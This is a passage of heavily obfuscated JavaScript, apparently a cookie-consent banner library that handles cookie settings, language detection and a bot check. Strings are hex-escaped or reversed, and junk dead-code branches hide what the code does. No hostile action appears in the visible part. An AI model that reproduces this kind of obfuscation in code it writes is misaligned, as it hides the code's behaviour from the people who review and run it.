072","dYJBi".split("").reverse().join(""),"CNaZf".split("").reverse().join(""),"\u0056\u0045\u0073\u0072\u0068","\u0070\u006d\u006d\u0064\u0064\u006d","\u0075\u004d\u0068\u006b\u006c","\u006c\u0063\u004c\u0047\u004e","\u0068\u006c\u0075\u0073\u0054","tWxfkT6".split("").reverse().join(""),"\u006f\u0070\u0061\u0063\u0069\u0074\u0079","\u006c\u0061\u0073\u0074\u005f\u0063\u006f\u006e\u0073\u0065\u006e\u0074\u005f\u0075\u0070\u0064\u0061\u0074\u0065","\u0064\u0069\u0061\u006c\u006f\u0067","\u0073\u0070\u0061\u006e","wQxXa".split("").reverse().join(""),"ALHLo".split("").reverse().join(""),":sptth".split("").reverse().join(""),"WXIVi".split("").reverse().join(""),"\u006a\u006f\u0069\u006e","egaugnaLresworb".split("").reverse().join(""),"\u0067\u0059\u0053\u004b\u0046","\u006e\u006f\u0064\u0065\u004e\u0061\u006d\u0065","\u0072\u006f\u006c\u0065","\u0064\u006c\u0045\u0068\u007a","\u0072\u004f\u0078\u0055\u0072","\u0072\u0065\u006c\u006f\u0061\u0064","avlHX".split("").reverse().join(""),"kgELi".split("").reverse().join(""),"hkbgj".split("").reverse().join(""),"mina--c".split("").reverse().join(""),"klzlP".split("").reverse().join(""),"\u0043\u006c\u006f\u0073\u0065","\u0063\u006c\u0069\u0063\u006b","\u0072\u006d\u004c\u006e\u004d","\u0053\u0047\u0066\u006d\u0075","\u0045\u006c\u0073\u0055\u0077","\u0076\u0061\u006c\u0075\u0065","\u0058\u0041\u0048\u0064\u006d"];_0x1463=function(){return _0x1b8db3;};return _0x1463();}function _0x3de2(_0x265ad0,_0x14639f){var _0x3de203=_0x1463();_0x3de2=function(_0x2c7bf9,_0x71d0e0){_0x2c7bf9=_0x2c7bf9-0x0;var _0x2b6661=_0x3de203[_0x2c7bf9];return _0x2b6661;};return _0x3de2(_0x265ad0,_0x14639f);}function ydxwHl(_0x29c0ad,_0x3d34da){if(!![]!=![])return;ydxwHl=function(_0x14c28c,_0x44d875){_0x14c28c=_0x14c28c-(0x973c9^0x973c9);var _0x384d6d=_0x5e50e6[_0x14c28c];return _0x384d6d;};return ydxwHl(_0x29c0ad,_0x3d34da);}ydxwHl();(function(_0x171236,_0x336076){function _0x48ed06(_0x1fcd08,_0x2da005,_0x4a7939,_0xb564a3,_0x46b1d5){return _0x3de2(_0xb564a3- -0x160,_0x2da005);}function _0x5ae5f2(_0x240049,_0x227f42,_0x5a7d69,_0x563986,_0x152399){return _0x3de2(_0x227f42-0xe1,_0x240049);}function _0x3bc9e5(_0x2f8203,_0x545833,_0xef366e,_0x368aba,_0x2ee7f7){return _0x3de2(_0x545833-0x345,_0x2f8203);}function _0x31225e(_0x5a9cf1,_0x1e7eee,_0x5cbdb1,_0x15e68d,_0x21d798){return _0x3de2(_0x1e7eee- -0x28c,_0x15e68d);}function _0x3a6820(_0x3d3e91,_0x23857b,_0x350826,_0x7cc2ab,_0x4d16d0){return _0x3de2(_0x4d16d0-0xe4,_0x7cc2ab);}var _0x3c3ae6=_0x171236();do{try{var _0x5c9aae=parseInt(_0x3bc9e5(0x3e8,0x49f,0x389,0x40e,0x400))/0x1*(-parseInt(_0x48ed06(-0x255,-0xac,-0x250,-0x14c,-0x255))/0x2)+-parseInt(_0x48ed06(-0xe2,0x33,0x3d,0x43,-0xea))/0x3*(parseInt(_0x3a6820(0x7f,0x1d0,0x1bd,0xb8,0x1a5))/0x4)+parseInt(_0x31225e(-0x7d,-0x49,0x8d,-0x52,-0xf5))/0x5+-parseInt(_0x5ae5f2(0x1bd,0x2d1,0x231,0x341,0x1d5))/0x6*(parseInt(_0x3bc9e5(0x57e,0x596,0x5d7,0x65c,0x678))/0x7)+parseInt(_0x31225e(-0x5d,-0xa8,-0x3,-0x10f,-0x17d))/0x8*(parseInt(_0x3bc9e5(0x4c4,0x566,0x5ce,0x604,0x52c))/0x9)+parseInt(_0x3a6820(0x2f9,0x437,0x1d9,0x271,0x30c))/0xa*(-parseInt(_0x5ae5f2(0x21e,0x2a8,0x3e2,0x234,0x215))/0xb)+parseInt(_0x3a6820(0xb5,0x173,0x17d,0x86,0x190))/0xc*(parseInt(_0x3bc9e5(0x4f6,0x542,0x5dc,0x64c,0x42b))/0xd);if(_0x5c9aae===_0x336076){break;}else{_0x3c3ae6['push'](_0x3c3ae6['shift']());}}catch(_0x4773f8){_0x3c3ae6["\u0070\u0075\u0073\u0068"](_0x3c3ae6["\u0073\u0068\u0069\u0066\u0074"]());}}while(!![]);})(_0x1463,0x603d3);(function(){'use strict';function _0x1c3cf1(_0x2a3823,_0x1d740b,_0x100952,_0x1da4cb,_0x16b252){return _0x3de2(_0x100952- -0x337,_0x1d740b);}function _0x8aa46f(_0x1f6bb0,_0x562299,_0x7bc1f5,_0xa0da24,_0x4f9046){return _0x3de2(_0x4f9046-0x226,_0x1f6bb0);}try{if(_0xf16ee2(0x16,-0x12,0x88,0x112,0x1c1)===_0x1c3cf1(-0x232,-0x1d4,-0x1d3,-0xe5,-0x173)){for(var _0x4eadae=0x1eced^0x1eced;_0x4eadae<_0x10bade["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x4eadae++){_0x3b542f(_0x344cc4,_0x122187[_0x4eadae]);}}else{var _0x2418a2=0x7+0x9;var _0x16408d=undefined;_0x2418a2=0x4+0x8;var _0x38196c=0x3+0x6;var _0x50d882=undefined;_0x38196c=_0x1c3cf1(-0x330,-0x38d,-0x272,-0x392,-0x1a3);var _0x16b800=0x3+0x2;var _0xea0b4e=_0xf16ee2(0x14,0x7b,0x3e,0x162,0x13d);_0x16b800=_0x1c3cf1(-0x206,-0xb2,-0x156,-0x125,-0x213);var _0x32ca0a=0x8+0x9;var _0x21af9f=_0x659a3d(-0x244,-0xfa,-0x3d,-0x2a,-0x13c);_0x32ca0a=0x5;if(_uOU==null&&_VtBlkVh!=![]){try{if(_0x8aa46f(0x259,0x20e,0x1c7,0x1fc,0x245)===_0x3cab9f(-0x29e,-0x1ca,-0x18b,-0x63,-0x16f)){try{_fU=JSON['parse']("\u007b\u007d");}catch(_0x2fec2e){}}else{var _0x56b9c1=_0xf16ee2(-0x45,0x7c,0xcc,0x71,0x191);var _0x11f9f2=_0x1d89b8["\u0066\u0069\u006c\u0074\u0065\u0072"](function(_0x251f38){return _0x251f38===!![];})["\u006c\u0065\u006e\u0067\u0074\u0068"];if(_0x19db7e['accepted']['length']===_0xefc83["\u006c\u0065\u006e\u0067\u0074\u0068"])_0x56b9c1=_0x659a3d(0x9f,-0x145,-0x1c4,-0x62,-0x93);else if(_0x42530c["\u0061\u0063\u0063\u0065\u0070\u0074\u0065\u0064"]['length']===_0x11f9f2)_0x56b9c1=_0xf16ee2(0x56,-0x5d,0x45,-0xa9,-0x1b);return _0x56b9c1;}}catch(_0x3be3f8){}}else{}if($jKSsOPj9!=0x1a4){if(_0xf16ee2(-0x4f,-0x10b,-0x11b,-0x16e,-0x172)!==_0x8aa46f(0x320,0x28a,0x229,0x377,0x240)){_0x1a9162[0x593ed^0x593ed]['focus']();}else{try{console['log'](undefined);}catch(_0x4e6925){}}}else{}try{while($JLeCHxE==[]||$QZ!=0x3ac){if(_0x1c3cf1(0x1,-0xb8,-0x122,-0x1ad,-0x1e9)!==_0x8aa46f(0x381,0x2f9,0x2cc,0x39f,0x3f6)){for(var _0x286191=0x0;$hAeREnutx<0x5;$yRb++){try{console["\u006c\u006f\u0067"]($pXckWBlV5);}catch(_0x2d8104){}}}else{_0x57aadf++;}}}catch(_0x6f1563){}if(_tiGLL>undefined){if(_0xf16ee2(0x153,0x25c,0x132,0x56,0xd1)===_0xf16ee2(-0x4c,-0xd,-0x24,-0x6a,-0x59)){var _0x4e15ac=0x7+0x8;var _0x4aa977=_0x38a49b&&_0x4f5106(_0x4a2cc1)[0x44f6c^0x44f6c];_0x4e15ac=0x6+0x7;_0x2a44a5['textContent']=_0x4068d6[_0x51582b][_0x4aa977];_0x5e6feb['appendChild'](_0x2857bf);}else{try{if(_0x659a3d(-0x157,-0x3e,-0x13a,-0x42,-0x22)!==_0x659a3d(-0xe6,-0xa2,-0x94,-0x17f,-0x5a)){try{if(_0x8aa46f(0x383,0x287,0x12e,0x1da,0x250)!==_0x659a3d(-0x19e,-0x176,-0x141,-0x196,-0x107)){_WNUlht8={};}else{_0x5ce57c['checked']=!![];!_0x533665&&_0x490700["\u0070\u0075\u0073\u0068"](!![]);}}catch(_0x521e03){}}else{_0x47d7f5['replaceChild'](_0x454938,_0x185360);_0x25c768=_0x58f195;return;}}catch(_0x5d1f92){}}}else{}try{if(_0x1c3cf1(-0x187,-0x2d3,-0x1aa,-0x213,-0xe6)!==_0xf16ee2(-0xb8,-0x6c,0x58,-0x56,0x185)){_0xce8cf5+=_0x3cab9f(-0x56,0x192,0x104,-0x4,0xb1)+_0x1dea98["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0064\u006f\u006d\u0061\u0069\u006e"]+"\u003b";}else{while(typeof _jdCKItP==_0xf16ee2(-0x22,0xa2,-0x6d,-0x180,0xc4)){_ZLGiGqAyf=_0xf16ee2(-0x1a6,-0x196,-0xf8,-0x5a,-0xf2);}}}catch(_0x38a0e2){}}}catch(_0x160ee1){}var _0x2788d4=function(_0x527caa){var _0x3437e2=!![];function _0x2ffea6(_0x54f897,_0x4b122d,_0x377258,_0x3b4abd,_0x4bfc5b){return _0x3de2(_0x4b122d-0x1e3,_0x377258);}var _0x1db765;var _0x3de375={'mode':_0x200b4c(-0x32e,-0x2fe,-0x26c,-0x259,-0x23c),"\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067":"\u0065\u006e","\u0061\u0075\u0074\u006f\u005f\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065":null,'autorun':!![],"\u0070\u0061\u0067\u0065\u005f\u0073\u0063\u0072\u0069\u0070\u0074\u0073":!![],"\u0068\u0069\u0064\u0065\u005f\u0066\u0072\u006f\u006d\u005f\u0062\u006f\u0074\u0073":!![],"\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0061\u006d\u0065":_0x2bf41d(-0x1f6,-0x235,-0x2fc,-0x205,-0x2a6),"\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e":0xb6,"\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0064\u006f\u006d\u0061\u0069\u006e":window['location']["\u0068\u006f\u0073\u0074\u006e\u0061\u006d\u0065"],"\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0070\u0061\u0074\u0068":"\u002f",'cookie_same_site':_0x2bf41d(-0x139,-0xc3,-0x147,-0xfb,-0x1b1),"\u0075\u0073\u0065\u005f\u0072\u0066\u0063\u005f\u0063\u006f\u006f\u006b\u0069\u0065":![],"\u0061\u0075\u0074\u006f\u0063\u006c\u0065\u0061\u0072\u005f\u0063\u006f\u006f\u006b\u0069\u0065\u0073":!![],'revision':0x0,'script_selector':_0x2ffea6(0x33b,0x265,0x1ae,0x14d,0x26b)};_0x1db765=0x8;var _0x2d76c1={},_0x119e37,_0x1e0faa={},_0x37c014=null,_0x3fb632,_0x305c1e,_0x2bcede,_0x248d7d=!![],_0x386e7c=![],_0x4bb34f=![],_0x5e3080=![],_0x4abd50=![],_0x3af611,_0x470c93,_0xa98155,_0x73b811,_0x12c172,_0x5d7e1c,_0x4f1be3=![],_0x4f810c=!![],_0x7a4d23='',_0x2b145a=[],_0x3af803=![];var _0x4f2a99;function _0x1593bb(_0x1d6679,_0x2ed712,_0x1b475d,_0x1f790e,_0x176c45){return _0x3de2(_0x1f790e- -0x2d8,_0x176c45);}var _0x439836=0x1+0x1;var _0x706f20='';_0x439836=0x5+0x3;var _0x174d0a;var _0x117abe=[];_0x174d0a=0x2+0x1;var _0x1a8e31=[];var _0x528112=0x2+0x1;var _0x20065f=[];_0x528112=0x6+0x5;var _0x1de0cf=0x0+0x6;var _0x4ae4b1=![];_0x1de0cf=0x8+0x8;var _0x4fc3c3;var _0x1d4cb6;var _0x1ec7e1=[];var _0x21c129=[];var _0x2adee3;var _0x1e3f00=[];_0x2adee3=0x4+0x3;var _0x4ed2c2=[];var _0x3b0dc0;var _0xb4ba=[];_0x3b0dc0=_0x1593bb(-0x6d,-0x238,-0x1f1,-0x172,-0x239);var _0x35c812=document['documentElement'],_0x2ad6d4,_0x63b840,_0xc9330c,_0x1bbc1,_0xa47483,_0x4d503c,_0x140272,_0x5a7fb6,_0x414a2c,_0x53b112,_0x5aed2a,_0x2a253a,_0x29ee95,_0x4bc143,_0x997166,_0x100aa7,_0x1d5d84,_0xfcba68,_0x49c777,_0xe665a0,_0x16d048,_0x5d7371;var _0x210c54=function(_0xb2560e){function _0xbae4ad(_0x3b9379,_0x1dcd7c,_0x58d022,_0x58a50d,_0x46940c){return _0x3de2(_0x46940c- -0x160,_0x1dcd7c);}function _0x1e1cf5(_0x582a0a,_0x35a92c,_0x5a6095,_0x53aa5f,_0x40a61d){return _0x3de2(_0x53aa5f-0x1bd,_0x35a92c);}function _0x7aa1e9(_0x4e2175,_0x4b23e4,_0x4b11c3,_0x1d86a6,_0x4692aa){return _0x3de2(_0x4692aa-0x12f,_0x4e2175);}function _0x5d325f(_0x46923b,_0x995896,_0x55e60e,_0x53799e,_0x155158){return _0x3de2(_0x53799e- -0x339,_0x46923b);}function _0x43ac2e(_0x543db4,_0x183690,_0x4c3113,_0x4f7622,_0x36a4cb){return _0x3de2(_0x4f7622-0x3c,_0x36a4cb);}if(_0x43ac2e(0x92,0xb7,0x92,0x72,-0xa3)!==_0x5d325f(-0x3cf,-0x3d8,-0x41b,-0x303,-0x24c)){this['validCookie'](_0x1a1d0b[_0x324985])&&_0x17a7ba["\u0070\u0075\u0073\u0068"](_0x5eb6c3[_0x3e6c7d]);}else{_0x119e37=_0xb2560e;_0x3a8cdf(_0x43ac2e(0x2ab,0x75,0x2c3,0x19b,0x144),_0x119e37);if(typeof _0x119e37[_0x5d325f(-0x228,-0x21,-0x1d,-0xff,-0xf)]===_0x1e1cf5(0x46f,0x4c9,0x308,0x3ac,0x4e6))_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e"]=_0x119e37[_0x5d325f(-0x232,-0x204,-0x12f,-0xff,-0x183)];if(typeof _0x119e37[_0x7aa1e9(0x211,0xb2,0x29b,0x2d,0x164)]===_0x1e1cf5(0x2d8,0x281,0x2f2,0x3ac,0x274))_0x3de375['cookie_necessary_only_expiration']=_0x119e37[_0x1e1cf5(0x321,0x1fc,0x29a,0x1f2,0x2e8)];if(typeof _0x119e37[_0xbae4ad(0x3b,-0x1ab,-0x50,-0xd7,-0xcc)]===_0x5d325f(-0x2fa,-0x1bc,-0x20e,-0x1db,-0x130))_0x3de375["\u0061\u0075\u0074\u006f\u0072\u0075\u006e"]=_0x119e37[_0x1e1cf5(0x146,0x1e1,0x160,0x251,0x1ce)];if(typeof _0x119e37[_0x43ac2e(0x122,0x1c0,0x277,0x193,0x107)]===_0x7aa1e9(0x2b1,0xcf,0x243,0x1ba,0x1f7))_0x3de375['cookie_domain']=_0x119e37[_0x5d325f(-0x30a,-0xf0,-0x290,-0x1e2,-0x18a)];if(typeof _0x119e37[_0x7aa1e9(0x3c3,0x289,0x360,0x265,0x391)]===_0xbae4ad(-0x1b0,0x8f,-0x3,-0x84,-0x98))_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0073\u0061\u006d\u0065\u005f\u0073\u0069\u0074\u0065"]=_0x119e37[_0x1e1cf5(0x391,0x413,0x511,0x41f,0x4ad)];if(typeof _0x119e37[_0x43ac2e(0x1b8,0x221,0x2c5,0x1ac,0x261)]===_0x1e1cf5(0x34c,0x369,0x16a,0x285,0x2c6))_0x3de375['cookie_path']=_0x119e37[_0xbae4ad(0x114,-0x6d,-0x77,-0x80,0x10)];if(typeof _0x119e37[_0x5d325f(-0xd6,-0x1be,-0xbb,-0xe3,0x22)]===_0x43ac2e(0x1d6,0x102,0x5a,0x104,0x2))_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0061\u006d\u0065"]=_0x119e37[_0x7aa1e9(0x25a,0x362,0x2ca,0x456,0x385)];if(typeof _0x119e37[_0x5d325f(-0x1d1,-0x383,-0x317,-0x30b,-0x2b0)]===_0xbae4ad(-0x1d7,-0x1f7,-0x111,-0x1b2,-0x15a))_0x73b811=_0x119e37[_0x1e1cf5(0x2b1,0x12e,0xfd,0x1eb,0x234)];if(typeof _0x119e37[_0x43ac2e(-0x68,0x135,0x206,0xd3,0x1ff)]===_0x1e1cf5(0x237,0x2f6,0x11c,0x1c3,0x229))_0x5d7e1c=_0x119e37[_0xbae4ad(-0xbb,-0x13b,-0xf7,-0x47,-0xc9)];if(typeof _0x119e37[_0x5d325f(-0x1e7,-0x3e7,-0x2f4,-0x2f7,-0x25e)]===_0x5d325f(-0x2ce,-0x235,-0x37c,-0x333,-0x3d5))_0x12c172=_0x119e37[_0x1e1cf5(0x125,0x2ee,0x291,0x1ff,0xf7)];if(_0x119e37[_0x43ac2e(0xb0,0xa1,-0x11,0xcc,0xa9)]===_0x7aa1e9(0x11e,0x272,0x1ca,0xf0,0x1ad))_0x3de375['mode']=_0x1e1cf5(0x22f,0x246,0x20b,0x23b,0x2fd);if(typeof _0x119e37[_0x43ac2e(0x381,0x18e,0x308,0x246,0x1b9)]===_0x7aa1e9(0x28e,0x25a,0x398,0x2e0,0x31e)){if(_0xbae4ad(-0x90,-0xc3,-0x258,-0x244,-0x157)!==_0x1e1cf5(0x336,0x239,0x31d,0x219,0x2ef)){_0x119e37[_0x7aa1e9(0x466,0x42f,0x2e9,0x243,0x339)]>-(0xd4889^0xd4888)&&(_0x3de375["\u0072\u0065\u0076\u0069\u0073\u0069\u006f\u006e"]=_0x119e37[_0xbae4ad(0x178,0x1a6,-0x7,0xc8,0xaa)]);_0x4f1be3=!![];}else{if(_0x4be054["\u0063\u006f\u006e\u0074\u0061\u0069\u006e\u0073"](_0x37cee0["\u0074\u0061\u0072\u0067\u0065\u0074"])){_0x353ec0=!![];}}}if(typeof _0x119e37[_0x5d325f(-0x298,-0x138,-0x273,-0x161,-0x198)]===_0x7aa1e9(0x311,0x296,0x172,0x245,0x28d))_0x3de375["\u0061\u0075\u0074\u006f\u0063\u006c\u0065\u0061\u0072\u005f\u0063\u006f\u006f\u006b\u0069\u0065\u0073"]=_0x119e37[_0x1e1cf5(0x2bf,0x280,0x2e9,0x395,0x28c)];if(_0x119e37[_0x7aa1e9(0x2fd,0x2f4,0x271,0x352,0x246)]===!![])_0x3de375['use_rfc_cookie']=!![];if(_0x119e37[_0x1e1cf5(0x471,0x451,0x307,0x352,0x3ec)]===!![]){if(_0x43ac2e(0x2c,0xf2,-0x4e,0xb5,-0x30)===_0x5d325f(-0x1b1,-0x68,-0x5c,-0xc4,-0x1ef)){_0x39649b=_0x2d6c33(_0x1e1cf5(0x2e1,0x244,0x2c6,0x2d7,0x3bb));_0x3edce2["\u0069\u0064"]=_0x43ac2e(0x132,-0x91,0xbd,0x9e,0x1c3);_0x4e9f83(_0x4020cf,_0x5d325f(-0x17d,-0x23d,-0xe9,-0x17f,-0x236),function(){_0x1af7a4["\u0073\u0068\u006f\u0077\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x85cfb^0x85cfb);});_0x5bee6d["\u0073\u0074\u0079\u006c\u0065"]['display']=_0xbae4ad(-0x115,0xcc,0x7d,0xd8,0x7);_0x1d506e["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x33b937['languages'][_0x3ba748][_0x1e1cf5(0x50e,0x429,0x413,0x407,0x360)][_0x43ac2e(0x229,0x182,0x1cd,0x23b,0x190)];}else{_0x4ae4b1=navigator&&(navigator['userAgent']&&new RegExp(_0xbae4ad(-0x9c,-0xda,-0x12b,-0xf2,-0xaa),"\u0069")['test'](navigator["\u0075\u0073\u0065\u0072\u0041\u0067\u0065\u006e\u0074"])||navigator["\u0077\u0065\u0062\u0064\u0072\u0069\u0076\u0065\u0072"]);}}_0x3de375['page_scripts']=_0x119e37[_0x7aa1e9(0x7f,0x12e,0x17f,0x22a,0x184)]===!![];if(_0x119e37[_0x7aa1e9(0x177,0x32c,0x235,0x223,0x23d)]===_0x7aa1e9(0xc4,0x113,0x1b3,0xa8,0x1bb)||_0x119e37[_0x43ac2e(0x2e,0xff,0x17e,0x14a,0x19e)]===!![]){_0x3de375["\u0061\u0075\u0074\u006f\u005f\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065"]=_0xbae4ad(-0xb1,-0x103,-0x1e,-0x13c,-0xd4);}else if(_0x119e37[_0x43ac2e(0x1e8,0xb1,0x171,0x14a,0x141)]===_0x43ac2e(0x14,-0x2c,0xaa,0xd7,0x9)){if(_0x7aa1e9(0x133,0x16c,0x26b,0x1a3,0x1fa)===_0x7aa1e9(0x26d,0x2b4,0x1f0,0x1fb,0x236)){_0x4721fb[_0x3f9d9f]["\u0063\u0068\u0065\u0063\u006b\u0065\u0064"]=!![];if(!_0x2f4524[_0x119e55]){_0x42869f['push'](_0x52e403[_0x3b2b33]);_0x2809d3[_0x4f2943]=!![];}}else{_0x3de375['auto_language']=_0x43ac2e(0x1b1,0x1dc,0x120,0xd7,0x193);}}_0x3a8cdf(_0x5d325f(-0xa3,-0x243,-0x1ca,-0x110,0x0)+_0x3de375['auto_language']+'\x27');_0x3de375["\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067"]=_0x2b5591(_0x119e37['languages'],_0x119e37[_0x5d325f(-0x23c,-0x22d,-0x2f2,-0x338,-0x2ec)]);}};var _0x406159;var _0x49c093=function(_0x167409){function _0xfe6535(_0x1de571,_0x1cf21d,_0xb44970,_0x225d55,_0x27b2b6){return _0x3de2(_0x27b2b6- -0x1cf,_0xb44970);}function _0x5077a1(_0xccf450,_0x56cab4,_0x842400,_0x916871,_0x217150){return _0x3de2(_0x56cab4- -0x33c,_0xccf450);}var _0x539347=_0x1f4ca8(-0xaf,-0x4f,-0x11a,0x5,0xbf);var _0x33a686=_0x599e31(_0x1f4ca8(0x23,0x130,0xe0,0xdf,0x15f));var _0x55944e=_0x599e31(_0x539347+_0x5077a1(-0x29b,-0x1c0,-0xd3,-0xe9,-0x2c2));var _0x10d479=0x3+0x7;var _0x4f429a=_0x599e31(_0x539347+_0x4aec3f(-0x35,-0x6f,0x91,-0x43,0x1a));_0x10d479=_0x5077a1(-0x25,-0x118,-0x9c,-0x174,-0x176);function _0x1f4ca8(_0x2114c6,_0x2674cb,_0x34db4c,_0x4e3a68,_0x8882ab){return _0x3de2(_0x4e3a68- -0x49,_0x34db4c);}var _0x5afa33=_0x599e31(_0x539347+_0x1f4ca8(0x1b7,0x82,0x290,0x1b8,0x10f));for(var _0x1d7ca9=0xb62e7^0xb62e7;_0x1d7ca9<_0x33a686['length'];_0x1d7ca9++){_0x33a686[_0x1d7ca9]['setAttribute'](_0x5077a1(-0x239,-0x28b,-0x1e7,-0x1e0,-0x3ae),_0x471c43(-0xe1,-0x26,-0xc3,-0x219,-0xf7));_0x1ae1fd(_0x33a686[_0x1d7ca9],_0x471c43(-0xcd,-0x173,-0xe9,-0x1e6,-0x4a),function(_0x457eb8){function _0x2ed9ea(_0x99d2b0,_0x2b692e,_0x496927,_0x3a1bf6,_0x4a7311){return _0x3de2(_0x496927- -0x26e,_0x99d2b0);}function _0x18ce64(_0x43a7c0,_0x975095,_0x3ce41e,_0x26c09e,_0x1c2b2c){return _0x3de2(_0x43a7c0-0x1de,_0x3ce41e);}if(_0x18ce64(0x28c,0x342,0x1c4,0x3bf,0x330)===_0x18ce64(0x28c,0x35c,0x15c,0x272,0x39e)){_0x457eb8["\u0070\u0072\u0065\u0076\u0065\u006e\u0074\u0044\u0065\u0066\u0061\u0075\u006c\u0074"]();_0x2d76c1["\u0073\u0068\u006f\u0077\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x7b94c^0x7b94c);}else{if(_0x180f5b[0x6337e^0x6337d]){_0x269156[0x77580^0x77583]['focus']();}else{_0x530f6a[0xd15b1^0xd15b1]["\u0066\u006f\u0063\u0075\u0073"]();}}});}for(_0x1d7ca9=0x39240^0x39240;_0x1d7ca9<_0x55944e["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x1d7ca9++){if(_0x1f4ca8(0x65,0x3b,0x70,-0x3c,0x79)===_0x4aec3f(-0x138,-0x1dc,-0x263,-0x25c,-0x253)){_0x1ae1fd(_0x55944e[_0x1d7ca9],_0x4aec3f(0x11,-0x2f,-0x102,0xf6,-0x70),function(_0x50c9ba){function _0x40960f(_0x902f8c,_0x45cf95,_0x4e877a,_0x3ee560,_0x2ff080){return _0x3de2(_0x4e877a- -0x345,_0x2ff080);}function _0xc25da1(_0x5c9157,_0x2d3a5a,_0x52e7c0,_0x15f558,_0x40c7cf){return _0x3de2(_0x52e7c0-0x227,_0x15f558);}function _0x971a7b(_0x339886,_0x47dd68,_0x38d0f9,_0x213405,_0x564677){return _0x3de2(_0x47dd68- -0xed,_0x339886);}if(_0x971a7b(0x32,-0x6c,-0x54,-0xa8,0x17)!==_0x971a7b(-0x11b,-0x6c,0xcf,-0x17c,0x44)){for(_0x239810=0x5883d^0x5883d;_0x56e081<_0x6d9a9c['length'];_0x38aa62++){_0x3f4516=_0x58b31e['filter'](function(_0x4d8c98){return _0x4d8c98!==_0x2305a6[_0x5ed342];});}}else{_0x52c7cd(_0x50c9ba,_0xc25da1(0x2c5,0x2cb,0x3a3,0x33e,0x413));}});}else{_0x32c4b4(_0x325094,[_0x4aec3f(-0x153,-0x19d,-0xcd,-0x1a4,-0x126),_0x5077a1(-0x343,-0x2e6,-0x32d,-0x2dc,-0x3c8),_0x5077a1(-0x4c,-0x11d,-0x190,-0x18a,-0x21a)],[_0x4aec3f(0x21,-0x6c,-0x112,-0x162,-0xa1),_0x4aec3f(-0xb6,-0x13e,-0x1cd,-0xf2,-0xd6),_0x1f4ca8(-0xde,-0x83,-0x24,0x2f,-0x38)],[_0x5077a1(-0x20d,-0x2e2,-0x3f5,-0x343,-0x37b),_0xfe6535(0x16d,0x112,0x14c,0x17c,0x77)],_0x11e1eb[_0xfe6535(-0x34,0xfa,-0x3,-0x9a,-0xb)],_0x164068[_0x4aec3f(0x48,0x69,-0x30,0x14,0x19)],_0x26bd61[_0x471c43(-0x45,0x35,0xd4,-0x127,-0x27)]);}}for(_0x1d7ca9=0xefcb6^0xefcb6;_0x1d7ca9<_0x5afa33["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x1d7ca9++){_0x1ae1fd(_0x5afa33[_0x1d7ca9],_0x1f4ca8(0x22c,0x8d,0x72,0x171,0x138),function(_0x2cab20){function _0x292806(_0x46a4e1,_0x1952e4,_0x246c4d,_0x3c0a27,_0x2d0740){return _0x3de2(_0x2d0740-0x8d,_0x46a4e1);}function _0xdaf1a9(_0xa66867,_0x247642,_0x2e5a63,_0x4ec96d,_0x46f958){return _0x3de2(_0x2e5a63- -0x16c,_0x247642);}if(_0x292806(0x194,0x265,0x1e7,0x35c,0x282)===_0xdaf1a9(-0x224,-0x7d,-0x148,-0x23a,-0x27d)){try{_0x1013c7['keys'](_0x53b9fb)['forEach'](function(_0x1dce5e){_0x3a31c6['log'](_0x1dce5e);});}catch(_0x23649d){}}else{_0x52c7cd(_0x2cab20);}});}function _0x471c43(_0x23d3dc,_0x413f1b,_0x5adf83,_0x54ca80,_0x598d56){return _0x3de2(_0x23d3dc- -0x287,_0x54ca80);}function _0x4aec3f(_0x4f943d,_0x110b2b,_0x3ef438,_0x343b9f,_0xf3e5de){return _0x3de2(_0x110b2b- -0x1e9,_0x4f943d);}for(_0x1d7ca9=0x66c5b^0x66c5b;_0x1d7ca9<_0x4f429a['length'];_0x1d7ca9++){_0x1ae1fd(_0x4f429a[_0x1d7ca9],_0x1f4ca8(0x1a1,0x26f,0x20d,0x171,0xc8),function(_0x1c59a1){function _0x414b8d(_0x52d254,_0x5a6e20,_0x37920b,_0x4b37b3,_0x585b75){return _0x3de2(_0x37920b-0x36b,_0x5a6e20);}function _0x2f4efe(_0x11cb67,_0x286aff,_0x13b073,_0x82b710,_0x4bb884){return _0x3de2(_0x4bb884-0x21a,_0x11cb67);}if(_0x414b8d(0x4c1,0x34f,0x428,0x560,0x3a5)===_0x2f4efe(0x235,0x1e4,0x27e,0x301,0x2d7)){_0x52c7cd(_0x1c59a1,[]);}else{_0x10def2['showSettings'](0x90437^0x90437);}});}function _0x599e31(_0x1a98d2){function _0x39673f(_0x2339bb,_0x535e52,_0x323719,_0x132a5a,_0x55384c){return _0x3de2(_0x323719-0xed,_0x55384c);}function _0x59212a(_0x3b57af,_0x3eb29f,_0xf20b98,_0x3d80c6,_0x519972){return _0x3de2(_0xf20b98- -0x188,_0x519972);}function _0x942130(_0x1e77e6,_0x2e21f9,_0x3d86d8,_0x325b56,_0x24f9c6){return _0x3de2(_0x3d86d8- -0x274,_0x1e77e6);}function _0x5b3d3a(_0x507f68,_0x30c0c0,_0x2ad6a7,_0x512d83,_0x5c2c9f){return _0x3de2(_0x512d83- 